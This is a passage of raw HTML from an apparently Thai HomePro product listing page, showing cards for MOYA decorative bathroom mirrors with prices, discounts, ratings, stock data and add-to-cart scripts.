				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/027/1102798/447x447/25072024_1102798$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA R001 60x60 ซม. สีแชมเปญ" alt="กระจกเงาตกแต่ง MOYA R001 60x60 ซม. สีแชมเปญ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/027/1102798/447x447/25072024_1102798$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA R001 60x60 ซม. สีแชมเปญ" alt="กระจกเงาตกแต่ง MOYA R001 60x60 ซม. สีแชมเปญ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1102798" onclick="addToCartDelivery('OWU3MjMxOGZhZTVlYzBmNjA2YWQ4OTg4ZDhlODA4YzlkNjI5MDgyOTgyZTU4NjMwODkyNDU1Y2I5OTExYWQ3MA==', '1102798', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA R001 60x60 ซม. สีแชมเปญ</div>
			<div class="sku">SKU:1102798</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.85" data-max-rating="5"></div>
					<span>4.85
					(13)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,190</div>
						<div class="original-price">
							฿ 1,485<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1102798" onclick="pcompareBtnClick(1102798)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1255066" data-value="1255066" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1255066" value="6" />
		<input type="hidden" id="gtmName-1255066" value="กระจกเงาตกแต่ง MOYA FM26-LS 60x80 ซม."/>
		<input type="hidden" id="gtmNameEN-1255066" value="DECORATIVE MIRROR MOYA FM26-LS 60x80CM"/>
		<input type="hidden" id="gtmPrice-1255066" value="1590.0"/>
		<input type="hidden" id="gtmNetPrice-1255066" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1255066" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1255066" value="1970.0"/>
		<input type="hidden" id="gtmCategory1-1255066" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1255066" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1255066" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1255066" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1255066" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1255066" value="73.0" />
		<input type="hidden" id="gtmIsNetPrice-1255066" value="false"/>
		<input type="hidden" id="gtmMchId-1255066" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1255066" value="6"/>
		<input type="hidden" class="gtmNameEN-1255066" value="DECORATIVE MIRROR MOYA FM26-LS 60x80CM"/>
		<input type="hidden" class="gtmPartnerName-1255066" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1255066" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1255066">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/550/1255066/447x447/02102024_1255066$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM26-LS 60x80 ซม." alt="กระจกเงาตกแต่ง MOYA FM26-LS 60x80 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/550/1255066/447x447/02102024_1255066$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM26-LS 60x80 ซม." alt="กระจกเงาตกแต่ง MOYA FM26-LS 60x80 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1255066" onclick="addToCartDelivery('OTYxYjYyZGVkODBlYzU5ZjFmZmUzMTk1MDVkZTQ2NDZjOGFlYTY1NGIzM2ZhZTY0MmUzMjE5YWExNDg5NDQyOA==', '1255066', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM26-LS 60x80 ซม.</div>
			<div class="sku">SKU:1255066</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,590</div>
						<div class="original-price">
							฿ 1,970<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1255066" onclick="pcompareBtnClick(1255066)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1226472" data-value="1226472" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1226472" value="7" />
		<input type="hidden" id="gtmName-1226472" value="กระจกเงาตกแต่ง MOYA FM24-WS 50X70 ซม."/>
		<input type="hidden" id="gtmNameEN-1226472" value="DECORATIVE MIRROR MOYA FM24-WS 50X70CM"/>
		<input type="hidden" id="gtmPrice-1226472" value="890.0"/>
		<input type="hidden" id="gtmNetPrice-1226472" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1226472" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1226472" value="1200.0"/>
		<input type="hidden" id="gtmCategory1-1226472" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1226472" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1226472" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1226472" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1226472" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1226472" value="116.0" />
		<input type="hidden" id="gtmIsNetPrice-1226472" value="false"/>
		<input type="hidden" id="gtmMchId-1226472" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1226472" value="7"/>
		<input type="hidden" class="gtmNameEN-1226472" value="DECORATIVE MIRROR MOYA FM24-WS 50X70CM"/>
		<input type="hidden" class="gtmPartnerName-1226472" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1226472" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1226472">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/264/1226472/447x447/27052025_1226472$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM24-WS 50X70 ซม." alt="กระจกเงาตกแต่ง MOYA FM24-WS 50X70 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/264/1226472/447x447/27052025_1226472$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM24-WS 50X70 ซม." alt="กระจกเงาตกแต่ง MOYA FM24-WS 50X70 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1226472" onclick="addToCartDelivery('ODAzNWQzZGExNzJmMDBmYzgzMWIzODU2OTkyNjUxYzI1NDUzYjA4NTkzMjBjZWIyNDU2MWE3NGRiZDQ3Y2VlZA==', '1226472', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM24-WS 50X70 ซม.</div>
			<div class="sku">SKU:1226472</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							890</div>
						<div class="original-price">
							฿ 1,200<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1226472" onclick="pcompareBtnClick(1226472)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1282350" data-value="1282350" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1282350" value="8" />
		<input type="hidden" id="gtmName-1282350" value="กระจกเงาตกแต่ง MOYA HP-2025-WH 51x75 ซม. สีขาว"/>
		<input type="hidden" id="gtmNameEN-1282350" value="MIRROR MOYA HP-2025-WH 51x75CM WHITE"/>
		<input type="hidden" id="gtmPrice-1282350" value="890.0"/>
		<input type="hidden" id="gtmNetPrice-1282350" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1282350" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1282350" value="1100.0"/>
		<input type="hidden" id="gtmCategory1-1282350" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1282350" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1282350" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1282350" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1282350" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1282350" value="559.0" />
		<input type="hidden" id="gtmIsNetPrice-1282350" value="false"/>
		<input type="hidden" id="gtmMchId-1282350" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1282350" value="8"/>
		<input type="hidden" class="gtmNameEN-1282350" value="MIRROR MOYA HP-2025-WH 51x75CM WHITE"/>
		<input type="hidden" class="gtmPartnerName-1282350" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1282350" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1282350">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/823/1282350/447x447/01102025_1282350$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA HP-2025-WH 51x75 ซม. สีขาว" alt="กระจกเงาตกแต่ง MOYA HP-2025-WH 51x75 ซม. สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/823/1282350/447x447/01102025_1282350$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA HP-2025-WH 51x75 ซม. สีขาว" alt="กระจกเงาตกแต่ง MOYA HP-2025-WH 51x75 ซม. สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1282350" onclick="addToCartDelivery('MmY2M2NmZTY3ZmJiNTY5YzM1ZmI3N2E1MThmOTg4ZjU2YjNlNWY4MDQ0ZjQ1NzE3YzkzY2NjMjgzNzcwNzdhZg==', '1282350', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA HP-2025-WH 51x75 ซม. สีขาว</div>
			<div class="sku">SKU:1282350</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							890</div>
						<div class="original-price">
							฿ 1,100<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1282350" onclick="pcompareBtnClick(1282350)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1189262" data-value="1189262" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1189262" value="9" />
		<input type="hidden" id="gtmName-1189262" value="กระจกเงาตกแต่ง MOYA AL058-RD 60X60 ซม. สีดำ"/>
		<input type="hidden" id="gtmNameEN-1189262" value="MIRROR MOYA AL058-RD 60X60CM BLACK"/>
		<input type="hidden" id="gtmPrice-1189262" value="1490.0"/>
		<input type="hidden" id="gtmNetPrice-1189262" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1189262" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1189262" value="2130.0"/>
		<input type="hidden" id="gtmCategory1-1189262" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1189262" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1189262" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1189262" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1189262" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1189262" value="411.0" />
		<input type="hidden" id="gtmIsNetPrice-1189262" value="false"/>
		<input type="hidden" id="gtmMchId-1189262" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1189262" value="9"/>
		<input type="hidden" class="gtmNameEN-1189262" value="MIRROR MOYA AL058-RD 60X60CM BLACK"/>
		<input type="hidden" class="gtmPartnerName-1189262" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1189262" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1189262">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/892/1189262/447x447/04032024_1189262$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA AL058-RD 60X60 ซม. สีดำ" alt="กระจกเงาตกแต่ง MOYA AL058-RD 60X60 ซม. สีดำ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/892/1189262/447x447/04032024_1189262$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA AL058-RD 60X60 ซม. สีดำ" alt="กระจกเงาตกแต่ง MOYA AL058-RD 60X60 ซม. สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1189262" onclick="addToCartDelivery('ZWEyY2M0Y2NjNjE4ZDYyM2ZlOWFjNmU0NjdkMzRiM2E5ZTk3MTdlYWMzMzNkN2VhMTM1ZWZkOTQyOTg3ZTQ4OQ==', '1189262', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA AL058-RD 60X60 ซม. สีดำ</div>
			<div class="sku">SKU:1189262</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							1,490</div>
						<div class="original-price">
							฿ 2,130<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1189262" onclick="pcompareBtnClick(1189262)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1158999" data-value="1158999" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1158999" value="10" />
		<input type="hidden" id="gtmName-1158999" value="กระจกเงาตกแต่ง MOYA FM10-S 50x70 ซม."/>
		<input type="hidden" id="gtmNameEN-1158999" value="DECORATIVE MIRROR MOYA FM10-S 50X70CM"/>
		<input type="hidden" id="gtmPrice-1158999" value="899.0"/>
		<input type="hidden" id="gtmNetPrice-1158999" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1158999" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1158999" value="1210.0"/>
		<input type="hidden" id="gtmCategory1-1158999" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1158999" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1158999" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1158999" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1158999" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1158999" value="210.0" />
		<input type="hidden" id="gtmIsNetPrice-1158999" value="false"/>
		<input type="hidden" id="gtmMchId-1158999" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1158999" value="10"/>
		<input type="hidden" class="gtmNameEN-1158999" value="DECORATIVE MIRROR MOYA FM10-S 50X70CM"/>
		<input type="hidden" class="gtmPartnerName-1158999" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1158999" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1158999">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/589/1158999/447x447/23072024_1158999$Imagec1.jpg')" title="กระจกเงาตกแต่ง MOYA FM10-S 50x70 ซม." alt="กระจกเงาตกแต่ง MOYA FM10-S 50x70 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/589/1158999/447x447/23072024_1158999$Imagec6.jpg')" title="กระจกเงาตกแต่ง MOYA FM10-S 50x70 ซม." alt="กระจกเงาตกแต่ง MOYA FM10-S 50x70 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1158999" onclick="addToCartDelivery('MzI2YzQ0YTFlYmM2M2Q1MDFiZDA0YTFlOGI1NTFjY2JmYjNjMjgyMTgwMDI3NzhkYmQ5OTNjMzE0OTBhMGFkMA==', '1158999', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกเงาตกแต่ง MOYA FM10-S 50x70 ซม.</div>
			<div class="sku">SKU:1158999</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							899</div>
						<div class="original-price">
							฿ 1,210<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1158999" onclick="pcompareBtnClick(1158999)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1148966" data-value="1148966" data-menu="null" ga-index="11">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1148966" value="11" />
		<input type="hidden" id="gtmName-1148966" value="กระจกเงาตกแต่ง MOYA FM05-S 62.5x82.5 ซม."/>
		<input type="hidden" id="gtmNameEN-1148966" value="BATHROOM MIRROR MOYA FM05-S 62.5X82.5CM"/>
		<input type="hidden" id="gtmPrice-1148966" value="1590.0"/>
		<input type="hidden" id="gtmNetPrice-1148966" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1148966" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1148966" value="1985.0"/>
		<input type="hidden" id="gtmCategory1-1148966" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1148966" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1148966" value="Decorative Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1148966" value="Bathroom/Mirrors/Decorative Mirrors"/>
		<input type="hidden" id="gtmBrand-1148966" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1148966" value="92.0" />
		<input type="hidden" id="gtmIsNetPrice-1148966" value="false"/>
		<input type="hidden" id="gtmMchId-1148966" value="BR050504"/>
		<input type="hidden" class="gtmIndex-1148966" value="11"/>
		<input type="hidden" class="gtmNameEN-1148966" value="BATHROOM MIRROR MOYA FM05-S 62.5X82.5CM"/>
		<input type="hidden" class="gtmPartnerName-1148966" value="HomePro"/>
